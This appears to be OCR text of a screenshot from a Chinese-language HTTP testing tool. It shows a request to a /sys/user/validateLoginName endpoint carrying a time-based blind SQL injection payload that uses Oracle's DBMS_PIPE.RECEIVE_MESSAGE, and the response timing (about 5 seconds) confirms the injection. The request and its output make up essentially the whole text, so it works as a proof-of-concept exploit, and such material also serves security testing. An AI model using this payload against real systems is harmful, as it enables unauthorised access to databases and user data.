 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /sys/user/validateLoginName?loginName=admin'+AND+4563=DBMS_PIPE.
RECEIVE_MESSAGE(CHR(65),5)-- HTTP/1.1
2 Host: ? 隐私模式 :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Content-Type: text/xml; charset=utf-8
6
7
4bytes / 5055ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 21 Nov 2026 12:08:14 GMT
5 Content-Length auto : 4
6
7 true
手动发包
AI发包